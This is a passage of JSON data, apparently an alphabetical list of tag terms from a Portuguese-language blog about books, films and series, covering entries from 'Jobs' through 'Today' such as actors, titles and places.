Jobs"},{"term":"Office"},{"term":"Oficia Geppetto"},{"term":"Ogilvy \u0026 Mather Amsterdam"},{"term":"Oh"},{"term":"Oh! My Disney"},{"term":"Ol Parker"},{"term":"Ola Shekhtman"},{"term":"Olaf"},{"term":"Olga Dihovichnaya"},{"term":"Olhar Conceito"},{"term":"Oliver"},{"term":"Oliver Masucci"},{"term":"Olivia Liveretti"},{"term":"Olivia Munn"},{"term":"Olivia Pope"},{"term":"Olivia West"},{"term":"Olivia Wilde"},{"term":"Olívia Hunter"},{"term":"Omar Sy"},{"term":"Ona Vitkus"},{"term":"Once"},{"term":"Once Upon a Dream"},{"term":"Once Upon a Time in Wonderland"},{"term":"Once Upon in December"},{"term":"One Day At The Time"},{"term":"One Strange Rock"},{"term":"Oona Chaplin"},{"term":"Operação Cerveja"},{"term":"Operação Lava-Jato"},{"term":"Oral B"},{"term":"Orange is the New Black"},{"term":"Ordem"},{"term":"Original Spotify"},{"term":"Origins"},{"term":"Orquestra Sinfônica de Vallès"},{"term":"Os 100 melhores livros de todos os tempos"},{"term":"Os 12 Signos de Valentina"},{"term":"Os 7 de Chicago"},{"term":"Os Adoráveis"},{"term":"Os Arquivos do Semideus"},{"term":"Os Banshees de Inisherin"},{"term":"Os Batutinhas"},{"term":"Os Bórgias"},{"term":"Os Croods"},{"term":"Os Esquecidos"},{"term":"Os Guardiões de Crainn Chiara"},{"term":"Os Homens são de Marte... E é Para Lá Que eu Vou"},{"term":"Os Impostores"},{"term":"Os Incríveis"},{"term":"Os Incríveis 2"},{"term":"Os Irmãos Chandler"},{"term":"Os Legados de Lore"},{"term":"Os Melhores Contos de Fadas Asiáticos"},{"term":"Os Mistérios de Sir Richard"},{"term":"Os Pinguins de Madagascar"},{"term":"Os Rokesbys"},{"term":"Os Segredos de Colin Bridgerton"},{"term":"Os Sullivans"},{"term":"Os Suspeitos"},{"term":"Os Treze Porquês"},{"term":"Os Vingadores: A Era de Ultron"},{"term":"Os Vingadores: Ultimato"},{"term":"Oscar 2023"},{"term":"Oscar Martinez"},{"term":"Oslo"},{"term":"Otis Milburn"},{"term":"Our Shared Shelf"},{"term":"Our Souls At Night"},{"term":"Out There Tour"},{"term":"Outlander - A Libélula no Âmbar"},{"term":"Outlaw King"},{"term":"Ozark"},{"term":"P. T. Barnum"},{"term":"PEC 37"},{"term":"POI"},{"term":"Pa Salt"},{"term":"Pablo Escobar"},{"term":"Pablo Padín"},{"term":"Paciente 63"},{"term":"Paco e Liliana"},{"term":"Pacífico Sul"},{"term":"Paige Turco"},{"term":"Paint"},{"term":"Palavra Crônica"},{"term":"Palazzo Vecchio"},{"term":"Pallavi Sharda"},{"term":"Pamela Anderson"},{"term":"Pampers"},{"term":"Panama City"},{"term":"Panama Papers"},{"term":"Pantaneiro"},{"term":"Papa"},{"term":"Papa Alexandre VI"},{"term":"Paper Towns"},{"term":"Paper Toys"},{"term":"Papeta"},{"term":"Papo de Homem"},{"term":"Paquistão"},{"term":"Para Continuar"},{"term":"Para Onde Ela Foi"},{"term":"Para Roma Com Amor"},{"term":"Para Sempre Lara"},{"term":"Para Sempre Seu"},{"term":"Paradise Misplaced"},{"term":"Paralisia Supranuclear Progressiva"},{"term":"Pari"},{"term":"Paris Geller"},{"term":"Paris Versus New York"},{"term":"Parker"},{"term":"Parma Panthers"},{"term":"Part of Me"},{"term":"Parte 1"},{"term":"Parte 2"},{"term":"Passageiros"},{"term":"Pathy Dejesus"},{"term":"Pato Donald"},{"term":"Patricia Clarkson"},{"term":"Patrick Stewart"},{"term":"Patriotas"},{"term":"Patrizia Gucci"},{"term":"Patti Lupone"},{"term":"Paul Anderson"},{"term":"Paul Bettany"},{"term":"Paul Dano"},{"term":"Paul Giamati"},{"term":"Paul McCartney"},{"term":"Paul Rudd"},{"term":"Paul Slater"},{"term":"Paul Souders"},{"term":"Paul W. S. Anderson"},{"term":"Paul Walter Hauser"},{"term":"Paul Westover"},{"term":"Paul Willians"},{"term":"Paula Hawkins"},{"term":"Paulina Goto"},{"term":"Paulo Gustavo"},{"term":"Paulo Vilhena"},{"term":"Peabody e Sherman"},{"term":"Peaky Blinders"},{"term":"Pedra do Dragão"},{"term":"Pedro Alonso"},{"term":"Pedro Chagas Freitas"},{"term":"Pedro Coelho"},{"term":"Pedro Gabriel"},{"term":"Pedro Pascal"},{"term":"Pegando Fogo"},{"term":"Pencil Vs Camera"},{"term":"Pencilmation"},{"term":"Pencilmation Cartoons"},{"term":"Penelope Featherington"},{"term":"Penguin"},{"term":"Penguin Random House"},{"term":"Penny"},{"term":"Pennywise"},{"term":"Pentatonix"},{"term":"Penélope Cruz"},{"term":"Peppy"},{"term":"Pequena Sereia"},{"term":"Pequenos Incêndios Por Toda Parte"},{"term":"Per Sidenius"},{"term":"Perdendo-me"},{"term":"Perdido em Marte"},{"term":"Perfeita Para Você"},{"term":"Perfeita é a Mãe"},{"term":"Perfeitos"},{"term":"Perfetti Sconosciuti"},{"term":"Perfume de Mulher"},{"term":"Perito Moreno"},{"term":"Person of Interest"},{"term":"Persuasion"},{"term":"Persépolis"},{"term":"Persófone"},{"term":"Perth"},{"term":"Pesquisa Retratos da Leitura do Brasil"},{"term":"Pete Dinklage"},{"term":"Pete Maverick"},{"term":"Pete Travis"},{"term":"Peter Gallagher"},{"term":"Peter Lake"},{"term":"Peter Rabbit"},{"term":"Peter Swanson"},{"term":"Peter e Bobby Farrelly"},{"term":"Petra Eriksson"},{"term":"Pets - A Vida Secreta dos Bichos"},{"term":"Peyton Kennedy"},{"term":"Phi Phi"},{"term":"Phil Knight"},{"term":"Philip Seymor Hoffman"},{"term":"Philip. K. Dick"},{"term":"Phillip K. Dick"},{"term":"Phillip Noyce"},{"term":"Phillips Phillips"},{"term":"Philomena"},{"term":"Philomena Lee"},{"term":"Phoebe"},{"term":"Phoebe Waller-Bridge"},{"term":"Physical"},{"term":"Pia Wurtzbach"},{"term":"Piazza Del Duomo"},{"term":"Picasso"},{"term":"Pierre Curie"},{"term":"Piers"},{"term":"Pimolpan"},{"term":"Pinguim"},{"term":"Piper McLean"},{"term":"Piratas do Caribe: A Vingança de Salazar"},{"term":"Pistol"},{"term":"Pistoleiro"},{"term":"Pitch Perfect"},{"term":"Pixa"},{"term":"Pixar in a Box"},{"term":"Plan International Brasil"},{"term":"Plan de Table"},{"term":"Planeta dos Macacos: O Confronto"},{"term":"Platt"},{"term":"Playbook"},{"term":"Playing it Cool"},{"term":"Plaza Hotel"},{"term":"Plitvice"},{"term":"Plitvice Lakes"},{"term":"Plutão"},{"term":"Pocketful of sunshine"},{"term":"Poder"},{"term":"Poder Extra G"},{"term":"Poe Dameron"},{"term":"Point Break"},{"term":"Pokémon"},{"term":"Pokémon Go"},{"term":"Polos Opostos"},{"term":"Polícia Federal – A Lei é Para Todos"},{"term":"Polônia"},{"term":"Pompeia"},{"term":"Ponte Mapo"},{"term":"Ponte Vecchio"},{"term":"Ponte da Vida"},{"term":"Ponte dos Espiões"},{"term":"Pop Sugar"},{"term":"Pop! goes My Heart"},{"term":"Por que esperar até que seja tarde demais?"},{"term":"Port Antonio"},{"term":"Porto Real"},{"term":"Portokalos"},{"term":"Potter"},{"term":"Pottery Barn"},{"term":"Poykpac"},{"term":"Pra Sonhar"},{"term":"Praha"},{"term":"Praça Alencastro"},{"term":"Preciso do Seu Amor"},{"term":"Pretty Little Liars"},{"term":"Primeira Guerra Mundial"},{"term":"Primeiro e Único"},{"term":"Prince"},{"term":"Prince Ali"},{"term":"Princesa Adormecida"},{"term":"Princesa Leia"},{"term":"Princesa Margareth"},{"term":"Princesa Pocahontas"},{"term":"Princesa de Papel"},{"term":"Princesa de Temiscira"},{"term":"Prison Break"},{"term":"Procura-se Um Marido"},{"term":"Procurados"},{"term":"Procurando Nemo"},{"term":"Professor"},{"term":"Professor Radisson"},{"term":"Progress"},{"term":"Projeto Tutu"},{"term":"Prologue"},{"term":"Promessa de Sangue"},{"term":"Prometo Falhar"},{"term":"Propósito"},{"term":"Prova de Fogo"},{"term":"Prêmio Pulitzer de Ficção"},{"term":"Príncipe Harry"},{"term":"Príncipe Maxon"},{"term":"Príncipe Philip"},{"term":"Príncipe Porcino"},{"term":"Príncipe William"},{"term":"Príncipes da Disney"},{"term":"Príncupes"},{"term":"Puddin"},{"term":"Pura Vida"},{"term":"Purple Hearts"},{"term":"Pussycat Dolls"},{"term":"Puuung"},{"term":"Pássaros Feridos"},{"term":"Pão Diário"},{"term":"Pó de Lua Nas Noites Em Claro"},{"term":"Q"},{"term":"Q."},{"term":"Quadribol"},{"term":"Quadrinhos na Cia"},{"term":"Quando em Roma"},{"term":"Quanto Mais Quente Melhor"},{"term":"Quarteto Fantástico"},{"term":"Quarteto de Noivas"},{"term":"Quase Pronta"},{"term":"Quase Uma Rockstar"},{"term":"Quatro Cavaleiros"},{"term":"Quatro: Histórias da série Divergente"},{"term":"Que Falta Você Me Faz"},{"term":"Queen Elizabeth"},{"term":"Queen Latifah"},{"term":"Queen no Live Aid"},{"term":"Quem é você Alasca?"},{"term":"Quentin Tarantino"},{"term":"Querido Bebê"},{"term":"Querido Evan Hansen"},{"term":"Quero Ser Grande"},{"term":"Questão de Tempo"},{"term":"Quincy Brown"},{"term":"Quinn"},{"term":"Quântico"},{"term":"R.E.A.D."},{"term":"RAYBOUM TOURS"},{"term":"READING EDUCATION ASSISTANCE DOGS"},{"term":"Rabisco Pop"},{"term":"Rachael Taylor"},{"term":"Rachel"},{"term":"Rachel Berry"},{"term":"Rachel Bilson"},{"term":"Rachel Brosnahan"},{"term":"Rachel Cohn"},{"term":"Rachel Hirons"},{"term":"Rachel Melvin"},{"term":"Rachel Smythe"},{"term":"Rachel Watson"},{"term":"Rachel Weiz"},{"term":"Rachel Zegler"},{"term":"Radioactive"},{"term":"Radioatividade"},{"term":"Raenyra Tagaryen"},{"term":"Rafaella Zanol Fotografia"},{"term":"Rafe"},{"term":"Rafe Spall"},{"term":"Ragnar Lothbrok"},{"term":"Ragnar e Lagherta"},{"term":"Rahul Kohli"},{"term":"Rail Rush"},{"term":"Rainer Devon"},{"term":"Rainha Carlota"},{"term":"Rainha Charlotte"},{"term":"Rainha Charlotte Uma História Bridgerton"},{"term":"Rainha Elizabeth"},{"term":"Rainha Elizabeth II"},{"term":"Rainha Vermelha"},{"term":"Rainha Vitória"},{"term":"Raiva"},{"term":"Rajastão"},{"term":"Ralph Fiennes"},{"term":"Ramanujan"},{"term":"Randall Park"},{"term":"Randy Galthier"},{"term":"Randy Schoenberg"},{"term":"Randy susan Meyers"},{"term":"Raquel Machado"},{"term":"Rascal Flatts"},{"term":"Rasmus"},{"term":"Rasputin"},{"term":"Ravka"},{"term":"Ray Fisher"},{"term":"Ray Kroc"},{"term":"Rayna James"},{"term":"Raíssa Martins"},{"term":"Reading The World? Confessions of a Literary Explorer"},{"term":"Reagan"},{"term":"Rebecca Ferguson. Jeremy Renner"},{"term":"Rebecca Serle"},{"term":"Rebecca Webb"},{"term":"Rebekah Newmann"},{"term":"Recebedor"},{"term":"Recebedor de Memórias"},{"term":"Receptor"},{"term":"Recruta"},{"term":"Red Band Society"},{"term":"Red Sox"},{"term":"Red and Vintagem"},{"term":"Red e Blue"},{"term":"Reddit"},{"term":"Reditt"},{"term":"Reeve Carney"},{"term":"Reg E. Cathey"},{"term":"Regina Hall"},{"term":"Reginald Dwight"},{"term":"Regret Me"},{"term":"Rei Julian"},{"term":"Rei Kan"},{"term":"Rei Kan Apparel"},{"term":"Reich"},{"term":"Reign"},{"term":"Ren"},{"term":"Renascimento"},{"term":"Rent"},{"term":"René Russo"},{"term":"Renée Zellweger"},{"term":"República Dominicana"},{"term":"República Tcheca"},{"term":"Resa"},{"term":"Resgate do Coração"},{"term":"Restabelecimento"},{"term":"Retorno 201"},{"term":"Retrato de Àdele Bloch-Bauer"},{"term":"Reunião"},{"term":"Reverse Innovation"},{"term":"Revista Bula"},{"term":"Revista People"},{"term":"Revista RDM"},{"term":"Revista Superinteressante"},{"term":"Revolução Russa"},{"term":"Reynaldo Gianecchini"},{"term":"Rhiannon"},{"term":"Rianha do Crime"},{"term":"Richard Jenkins"},{"term":"Richard Montañez"},{"term":"Richard Sharp"},{"term":"Rick Gervais"},{"term":"Rick Wakeman's"},{"term":"Rick Yancey"},{"term":"Ricki"},{"term":"Ricki and The Flash"},{"term":"Ricky Gervais"},{"term":"Rico"},{"term":"Riley"},{"term":"Riley Keough"},{"term":"Risa"},{"term":"Rita Ora"},{"term":"Rob Lowe"},{"term":"Robbie Amell"},{"term":"Rober Patinson"},{"term":"Robert Buckley"},{"term":"Robert DeJesus"},{"term":"Robert Duvall"},{"term":"Robert Galbraith"},{"term":"Robert Holden"},{"term":"Robert Jack"},{"term":"Robert Jones"},{"term":"Robert Jordan"},{"term":"Robert Sheehan"},{"term":"Robert Stromberg"},{"term":"Robert The Bruce"},{"term":"Robert de Bruce"},{"term":"Robin"},{"term":"Robin Williams"},{"term":"Robocop"},{"term":"Robyn Carr"},{"term":"Robyn Schneider"},{"term":"Rocco Jovens Leitores"},{"term":"Rochelle Rock"},{"term":"Rock Hudson"},{"term":"Rockabilly"},{"term":"Rocky"},{"term":"Rocky Balboa"},{"term":"Roda Gigante"},{"term":"Rodrigo Bórgia"},{"term":"Rodrigo Paldolfo"},{"term":"Rodrigo Pandolfo"},{"term":"Rodrigo Santoro"},{"term":"Rolling Stones"},{"term":"Roman Chandler"},{"term":"Romance Com o Duque"},{"term":"Romanovs"},{"term":"Romeu e Julieta"},{"term":"Romênia"},{"term":"Ron Cephas Jones"},{"term":"Ron Weasley"},{"term":"Ronins"},{"term":"Rooney"},{"term":"Rooney Mara"},{"term":"Rosario Dawson"},{"term":"Rose"},{"term":"Rose McIver"},{"term":"Ross"},{"term":"Ross Bollinger"},{"term":"Ross Katz"},{"term":"Rota das Letras"},{"term":"Roxy Becofsky"},{"term":"Roy Kent"},{"term":"Roy McBride"},{"term":"RuPaul"},{"term":"Rufus Sewell"},{"term":"Rumo às Estrelas"},{"term":"Rumpelstiltskin"},{"term":"Running Wild With Bear Grylls"},{"term":"Rupert Friend"},{"term":"Rupert Grint"},{"term":"Russel Brand"},{"term":"Russel Crowe"},{"term":"Ruth Bannion"},{"term":"Ruth Clampett"},{"term":"Ruth Saunders"},{"term":"Ryan Astamendi"},{"term":"Ryan Hansen"},{"term":"Ryland Grace"},{"term":"S.O.S. Mulheres ao Mar"},{"term":"SALON ALPIN"},{"term":"SESC"},{"term":"STEM"},{"term":"STOP-MOTION"},{"term":"SURF"},{"term":"Sabadell"},{"term":"Sabrina Carpenter"},{"term":"Sacha Baron Cohen"},{"term":"Sacha Goldberger"},{"term":"Sacrifício Satânico de Kinakee"},{"term":"Sad Animal Facts"},{"term":"Sadie Sink"},{"term":"Safe"},{"term":"Safety Dance"},{"term":"Saga Bauer"},{"term":"Sage Fowler"},{"term":"Saint Malo"},{"term":"Sairse Ronan"},{"term":"Sakimi Chan"},{"term":"Sakkar"},{"term":"Salamanca"},{"term":"Salavat Fidai"},{"term":"Sally Rooney"},{"term":"Salma Hayek Kevin James"},{"term":"Salvador Dali"},{"term":"Salvatore"},{"term":"Salão dos Quinhentos"},{"term":"Sam Angus"},{"term":"Sam Friedman"},{"term":"Sam Gardner"},{"term":"Sam Larson"},{"term":"Sam Palladio"},{"term":"Sam Rilley"},{"term":"Sam Worthington"},{"term":"Samantha Hayes"},{"term":"Samsofy"},{"term":"San Andreas"},{"term":"San Blás"},{"term":"San Diego"},{"term":"Sanaa Lathan"},{"term":"Sandra Bullock"},{"term":"Sanep"},{"term":"Sangue Bom"},{"term":"Sangue e Fogo"},{"term":"Santidade"},{"term":"Santo Antônio"},{"term":"Sara Preciado"},{"term":"Sarah Butler"},{"term":"Sarah Carvalho Bailey"},{"term":"Sarah Chalke"},{"term":"Sarah Jio"},{"term":"Sarah MacLeand"},{"term":"Sarah Pekkanen"},{"term":"Saroo Brierley"},{"term":"Saroo e Gudu"},{"term":"Sarra Manning"},{"term":"Sasha Pieterse"},{"term":"Sauvelle"},{"term":"Savannah"},{"term":"Scarlet"},{"term":"Scarlet Overkill"},{"term":"Scherbina"},{"term":"Scorpion"},{"term":"Scorpius Malfoy"},{"term":"Scott Adkins"},{"term":"Scott Eastwood"},{"term":"Scott Fitzgerald"},{"term":"Scott Foley"},{"term":"Scott Hipwell"},{"term":"Scott Lang"},{"term":"Scott Patterson"},{"term":"Scratch Night View"},{"term":"Se Algo Acontecer... Te Amor"},{"term":"Se Beber Não Case"},{"term":"Se Beber Não Case - Parte III"},{"term":"Se Houver Amanhã"},{"term":"Sea Prayer"},{"term":"Sean Anders"},{"term":"Sean Bean"},{"term":"Secondhand Lions"},{"term":"Secret Garden"},{"term":"Secret Wood"},{"term":"See"},{"term":"Seeds"},{"term":"Segredos Revelados"},{"term":"Seguindo os Fatos"},{"term":"Segunda Guerra Mundial"},{"term":"Segundo Eu Me Chamo Antônio"},{"term":"Seguro Samsung"},{"term":"Seis Anos Depois"},{"term":"Seja Um Leitor Melhor Em Sete Dias"},{"term":"Sejamos todos feminista"},{"term":"Selena Gomes"},{"term":"Selena Gomez"},{"term":"Seleção Brasileira"},{"term":"Self Less"},{"term":"Selfie Fables"},{"term":"Sem Ar"},{"term":"Sem Esperança"},{"term":"Sem Limites com Chris Hemsworth"},{"term":"Sem Medida"},{"term":"Sem Retorno"},{"term":"Semana Mundial do Livro"},{"term":"Semana Negra de Gijón"},{"term":"Semana Santa"},{"term":"Sense 8"},{"term":"Ser Feliz é Assim"},{"term":"Serena Williams"},{"term":"Serena e Venus"},{"term":"Será Que?"},{"term":"Sete Homens e Um Destino"},{"term":"Seth"},{"term":"Seth Adam Smith"},{"term":"Seth Advardale"},{"term":"Seth Bannion"},{"term":"Seth Meyers"},{"term":"Seth e Kim"},{"term":"Setrakus Ra"},{"term":"Seu Amor Me Transforma"},{"term":"Seu Jorge"},{"term":"Seul"},{"term":"Severus Snape"},{"term":"Sex And The City"},{"term":"Sex Education"},{"term":"Sext Tape - Perdido na Nuvem"},{"term":"Sexta-Feira Santa"},{"term":"Sextante"},{"term":"Sexy Por Acidente"},{"term":"Shadow and Bone"},{"term":"Shae"},{"term":"Shake it off"},{"term":"Shallow"},{"term":"Shalto Copley"},{"term":"Shane Bennet"},{"term":"Shane Harper"},{"term":"Shannon Puerser"},{"term":"Shanon Hale"},{"term":"Shaquile O'Neal"},{"term":"Sharks"},{"term":"Shayan"},{"term":"Shazam!"},{"term":"Shea Glover"},{"term":"Shea Rigsby"},{"term":"Shedd Aquarium"},{"term":"Shekhtwoman"},{"term":"Shel Silverstein"},{"term":"Sheldrick Wildlife Trust"},{"term":"Sherman"},{"term":"Sheryl Sandberg"},{"term":"Shia LaBeouf"},{"term":"Shiba"},{"term":"Shimon Hayut"},{"term":"Shingaling"},{"term":"Shota Tsukamoto"},{"term":"Shotgun Wedding"},{"term":"Shrinking"},{"term":"Shusaku Takaoka"},{"term":"Sibéria"},{"term":"Sicario"},{"term":"Sicario - Terra de Ninguém"},{"term":"Sidney Sheldon"},{"term":"Sidney e Ridge"},{"term":"Sienna Brooks"},{"term":"Sienna Miller"},{"term":"Sierra Burgess is a Loser"},{"term":"Sierra Burgess é uma Loser"},{"term":"Sigourney Weaver"},{"term":"Simon Cowell"},{"term":"Simon Leviev"},{"term":"Simon Snow"},{"term":"Simona Bonafini"},{"term":"Simone Ashley"},{"term":"Simplesmente Paraíso"},{"term":"Sincer Ramalho"},{"term":"Sindicato"},{"term":"Sing"},{"term":"Singular"},{"term":"Sinister Six"},{"term":"Sir Phillip Crane"},{"term":"Six"},{"term":"Six Senses Laamu"},{"term":"Six of Crows"},{"term":"Sky"},{"term":"Sky Holder"},{"term":"Sky e Holder"},{"term":"Skylar Astin"},{"term":"Skype"},{"term":"Skyscraper"},{"term":"Skywalker"},{"term":"Smaug"},{"term":"Smithsonian Libraries"},{"term":"Snape"},{"term":"Snowpierce"},{"term":"So You Think You Can Dance"},{"term":"Sobre Sagas"},{"term":"Sociedade Literária e a Torta de Casca de Batata"},{"term":"Sofia"},{"term":"Sofia Carson"},{"term":"Sofia Vergara"},{"term":"Sofía Vergara"},{"term":"Sohpie Lefévre"},{"term":"Soldier"},{"term":"Soldier - Leal Até o Fim"},{"term":"Solo"},{"term":"Solomon Northup"},{"term":"Sombra e Ossos"},{"term":"Some Like it Hot"},{"term":"Somente Coisas Legais"},{"term":"Someone Great"},{"term":"Sonia Braga"},{"term":"Sonic"},{"term":"Sony Pictures"},{"term":"Sophia Amoruso"},{"term":"Sophia Noirot"},{"term":"Sophia e Luke"},{"term":"Sophie Breckett"},{"term":"Sophie Brown"},{"term":"Sophie Lowe"},{"term":"Sophie Nélisse"},{"term":"Sophie Turner"},{"term":"Sotryverse Studios"},{"term":"Spaghetti Toes"},{"term":"Spectre"},{"term":"Spencer"},{"term":"Spider Man Home Coming"},{"term":"Spiderman Turn Off The Dark"},{"term":"Spotify"},{"term":"Spotlight"},{"term":"Sr Peabody"},{"term":"Sr. Incrível"},{"term":"Sra. Moraes"},{"term":"Sri Prem Baba"},{"term":"St. Clair"},{"term":"Stalin"},{"term":"Star Trek: Beyond"},{"term":"Star Trek: Sem Fronteiras"},{"term":"Starcrossed"},{"term":"Starfield Library"},{"term":"Stars Hollow"},{"term":"Starz"},{"term":"State of Affairs"},{"term":"Stella Lan"},{"term":"Stellan  Skarsgard"},{"term":"Stephen Amell"},{"term":"Stephen C. McQueen"},{"term":"Stephen Hawking"},{"term":"Stephen King"},{"term":"Stephen Strange"},{"term":"Steve Coogan"},{"term":"Steve Harvey"},{"term":"Steve Irwin"},{"term":"Steve Jobs"},{"term":"Steve Kardynal"},{"term":"Steve McQueen"},{"term":"Steve Rogers"},{"term":"Steve Trevor"},{"term":"Steve Wozniak"},{"term":"Steven Soderbergh. filme"},{"term":"Stieg Larsson"},{"term":"Strange"},{"term":"Stranger Thigns"},{"term":"Stronger"},{"term":"Stuart"},{"term":"Stuff No One Told Me"},{"term":"Submarino"},{"term":"Submundo"},{"term":"Subscription box"},{"term":"Sufragette"},{"term":"Suits"},{"term":"Sullivan"},{"term":"Sullivan Stanpleton"},{"term":"Sully"},{"term":"Sully: O Herói do Rio Hudson"},{"term":"Suma Editora"},{"term":"Sumire"},{"term":"Summer e Fitz"},{"term":"Sunday Girl"},{"term":"Sunja"},{"term":"Sunny Pawar"},{"term":"Sunset Curve"},{"term":"Super Mario"},{"term":"Super Mario Bros"},{"term":"Super Nintendo"},{"term":"SuperPlayers"},{"term":"Superbowl"},{"term":"Superbowl LI"},{"term":"Supernatural"},{"term":"Supernova - O Encantador de Flechas"},{"term":"Suraj Sharma"},{"term":"Suryagarh"},{"term":"Sushi"},{"term":"Susie Bacon"},{"term":"Susie Derkins"},{"term":"Suzana Pires"},{"term":"Suze"},{"term":"Suécia"},{"term":"Swarovisk"},{"term":"Sway"},{"term":"Sweek Brasil"},{"term":"Swen"},{"term":"Switched at Birth"},{"term":"Sydney Sweeney"},{"term":"Syllable"},{"term":"Sylvester Stallone"},{"term":"Sylvia Day"},{"term":"Sylvia Plath"},{"term":"São Francisco"},{"term":"São Petersburgo"},{"term":"Sérgio"},{"term":"Sérgio Vieira de Mello"},{"term":"Série Elementos"},{"term":"Série Minha Vida"},{"term":"Série Napolitana"},{"term":"Série Recomeços"},{"term":"Síndrome de Magali"},{"term":"Síria"},{"term":"Só Você"},{"term":"T'Challa"},{"term":"T-rex"},{"term":"TAG Redes Sociais"},{"term":"TAG dramática"},{"term":"TAO"},{"term":"TEA"},{"term":"TED Talks"},{"term":"THE ULTIMATE HOLIDAY READS BY DESTINATION"},{"term":"TOC"},{"term":"TPM"},{"term":"Tahani"},{"term":"Tai Niko"},{"term":"Taika Waititi"},{"term":"Tailandia"},{"term":"Taj Hotels"},{"term":"Talentos da Literatura Brasileira"},{"term":"Tall Girl"},{"term":"Tally Youngblood"},{"term":"Tally Younglood"},{"term":"Tami Oldham"},{"term":"Tanners"},{"term":"Tanzie"},{"term":"Taraji P. Henson"},{"term":"Tarantino"},{"term":"Tariq"},{"term":"Tartatura Ninjas"},{"term":"Tarzan e Jane"},{"term":"Tassos"},{"term":"Tata Werneck"},{"term":"Tate"},{"term":"Tate e Miles"},{"term":"Tatá Werneck"},{"term":"Taylor Kitsch"},{"term":"Te Quiero Madrid"},{"term":"Tea and Toast"},{"term":"Team Alex"},{"term":"Team Julian"},{"term":"Team Warner"},{"term":"TecMundo"},{"term":"Ted"},{"term":"Ted Bundy"},{"term":"Ted Bundy: A Irresistível Face do Mal"},{"term":"Ted Lado"},{"term":"Ted Lasso finale"},{"term":"TeeChip"},{"term":"Telegraph UK"},{"term":"Temistocles"},{"term":"Temos que pegar"},{"term":"Temple Run"},{"term":"Tempo de Viver"},{"term":"Temporada de Casamentos"},{"term":"Ten Second Song"},{"term":"Teresa Palmer"},{"term":"Terra Altas"},{"term":"Terra Nova"},{"term":"Terra Spiker"},{"term":"Terra da Imaginação"},{"term":"Terra do Nunca"},{"term":"Terramar"},{"term":"Terremoto: A Falha de San Andreas"},{"term":"Terrence Howard"},{"term":"Tess e Gus"},{"term":"Tessa Dare"},{"term":"Teste do Brigadeiro"},{"term":"Teste do Marshmallow"},{"term":"Teto Para Dois"},{"term":"Tetris"},{"term":"Tetê"},{"term":"Thalita Carauta"},{"term":"Thalita Rebouças"},{"term":"Thandiwe Newton"},{"term":"Thanos"},{"term":"Thanos Robert Downey Jr."},{"term":"That Thing You Do"},{"term":"The 1000 Dot-To-Dot Book"},{"term":"The Alienist"},{"term":"The Angel of Darkness"},{"term":"The Art Directors Club of Netherlands"},{"term":"The Bad Place"},{"term":"The Beat Box"},{"term":"The Beatles"},{"term":"The Best Run Beer Ever"},{"term":"The Betales"},{"term":"The Bible"},{"term":"The Big Bang Theory"},{"term":"The Birg Short"},{"term":"The Borgias"},{"term":"The Breakdown"},{"term":"The Carey Foundation"},{"term":"The Circle"},{"term":"The Clinic"},{"term":"The Current War"},{"term":"The DUFF"},{"term":"The Devil All The Time"},{"term":"The Doobie Brothers"},{"term":"The Dress Shop"},{"term":"The Fault in our Stars"},{"term":"The Founder"},{"term":"The Glass Castle"},{"term":"The Good Wife"},{"term":"The Greatest Books"},{"term":"The Greatest Showman"},{"term":"The Hannah Farr Show"},{"term":"The Help"},{"term":"The Holiday Calendar"},{"term":"The Imp of the Perverse"},{"term":"The Knight Before Christmas"},{"term":"The Last Czars"},{"term":"The Last Letter From Your Lover"},{"term":"The Last Namsara"},{"term":"The Legend of Hercules"},{"term":"The Librarians"},{"term":"The Little Rascalls"},{"term":"The Local"},{"term":"The Love Code"},{"term":"The Love Hypothesis"},{"term":"The Magic Strings of Frankie Presto"},{"term":"The Man In The High Castle"},{"term":"The Man Who Knew Infinity"},{"term":"The Marvelous Mrs. Maisel"},{"term":"The Most Beautiful Thing"},{"term":"The Mountain Between Us"},{"term":"The Nanny"},{"term":"The New York Times Book Review"},{"term":"The OA"},{"term":"The Parthenon of Books"},{"term":"The Pixar Theory"},{"term":"The Politician"},{"term":"The Post"},{"term":"The Post - A Guerra Secreta"},{"term":"The Princess Switch"},{"term":"The Pugs of Westeros"},{"term":"The Quaterback"},{"term":"The Queen's Gambit"},{"term":"The Ranch"},{"term":"The Real Cookbook"},{"term":"The Red Sea Diving Resort"},{"term":"The Renevant"},{"term":"The Rewrite"},{"term":"The Risk"},{"term":"The Risk - O dilema de Brenna e Jake"},{"term":"The Room"},{"term":"The School of Life"},{"term":"The Secret Life of Pets"},{"term":"The Secret TV"},{"term":"The Secrets We Kept"},{"term":"The Self-Destructing Book"},{"term":"The Shack"},{"term":"The Shallows"},{"term":"The Sharrock"},{"term":"The Silent of The Lambs"},{"term":"The Sinner"},{"term":"The Siren"},{"term":"The Street Store"},{"term":"The Sun"},{"term":"The Tutu Project"},{"term":"The Umbrella Academy"},{"term":"The Waggington Post"},{"term":"The Wheel of Time"},{"term":"The White Lotus"},{"term":"The Widow"},{"term":"The Witcher"},{"term":"The Wonders"},{"term":"The Wonders - O Sonho Não Acabou"},{"term":"The X Factor"},{"term":"The X Factor UK"},{"term":"The wizarding World of Harry Potter"},{"term":"TheFW. Jovem Nerd"},{"term":"Therese Fowler"},{"term":"Thiago Queiroz"},{"term":"Thijs Biersteker"},{"term":"Thimotee Chalamet"},{"term":"This Love"},{"term":"This is Sparta"},{"term":"Thomas Edison"},{"term":"Thomas Kurniwan"},{"term":"Thomas Pavitte"},{"term":"Thomas Shelby"},{"term":"Thor - Ragnarok"},{"term":"Thor 2: O Mundo Sombrio"},{"term":"Thruth"},{"term":"Thure Lindhardt"},{"term":"Thurgood Marshall"},{"term":"Tia Petúnia"},{"term":"Tiana"},{"term":"Tick Tick Boom"},{"term":"Tiffany D. Jackson"},{"term":"Tiffy e Leon"},{"term":"Tim Burton"},{"term":"Tim Miller"},{"term":"Tim Robbins"},{"term":"Tim Shumate"},{"term":"Time's Up"},{"term":"Times Square"},{"term":"Times de Leitores"},{"term":"Timothy Lewis"},{"term":"Timothée de Fombelle"},{"term":"Tina Jordan"},{"term":"Tinder"},{"term":"Tinos"},{"term":"Tiny Tattos"},{"term":"Tip"},{"term":"Titanic"},{"term":"Titus Andromedon"},{"term":"Tituss Andromedon"},{"term":"Tlavi Hur"},{"term":"To All The Boys I've Loved Before"},{"term":"To Be Loved"},{"term":"To Be Loved World Tour"},{"term":"To The Bone"},{"term":"Tobey Maguire"},{"term":"Tobias"},{"term":"Tobias Menzies"},{"term":"Toby Ellicot"},{"term":"Toby Kebbel"},{"term":"Tocada Pelas Sombras"},{"term":"Tocando as Estrelas"},{"term":"Todas As Coisas Que Eu Já Fiz"},{"term":"Today 